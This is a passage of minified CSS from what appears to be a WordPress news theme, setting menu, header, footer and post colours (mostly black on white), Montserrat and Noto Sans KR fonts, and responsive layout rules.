a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#fff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#000}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#000}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#000}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000}.td-theme-wrap .td-mega-span h3 a{color:#000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#000}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#fff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#fff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#fff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#fff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#000}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#000}.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .td-aj-search-results{border-color:#fff!important}.td-theme-wrap .td-aj-search-results .td-post-date{color:#000}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#fff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#fff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#000}.td-sub-footer-container{background-color:#fff}.td-sub-footer-container,.td-subfooter-menu li a{color:#000}.td-subfooter-menu li a:hover{color:#000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#000}.post .td-post-header .entry-title{color:#000}.td_module_15 .entry-title a{color:#000}.td-post-content,.td-post-content p{color:#000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#000}.post blockquote p,.page blockquote p{color:#000}.post .td_quote_box,.page .td_quote_box{border-color:#000}.block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {font-family:Montserrat}.td_module_wrap .td-post-author-name a{font-family:Montserrat}.td-post-date .entry-date{font-family:Montserrat}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Montserrat}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.top-header-menu .menu-item-has-children li a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-weight:600}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:70px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_1 .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:"Noto Sans KR";font-weight:bold}.td_module_4 .td-module-title{font-family:"Noto Sans KR";font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.post .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-default .td-post-header .entry-title{font-family:"Noto Serif KR"}.td-post-template-1 .td-post-header .entry-title{font-family:"Noto Sans KR";font-weight:800}.td-post-template-2 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-3 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-4 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-5 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-6 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-9 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-10 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-content p,.td-post-content{font-family:Montserrat}.post .td-category a{font-family:Montserrat}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Montserrat}.post header .td-post-date .entry-date{font-family:Montserrat}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}body{background-color:#fff}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#000}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#000 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#000}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#000}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#000!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#000}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#000!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#000}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#000}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#000}.td-grid-style-4 .entry-title{background-color:rgba(0,0,0,.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#fff}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#fff}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#fff transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#fff transparent transparent transparent!important}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#000}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#000!important}}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top,#fff 0%,#fff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#fff),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#fff 0%,#fff 100%);background:-o-linear-gradient(top,#fff 0%,#fff 100%);background:-ms-linear-gradient(top,#fff 0%,#fff 100%);background:linear-gradient(to bottom,#fff 0%,#fff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#000}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob 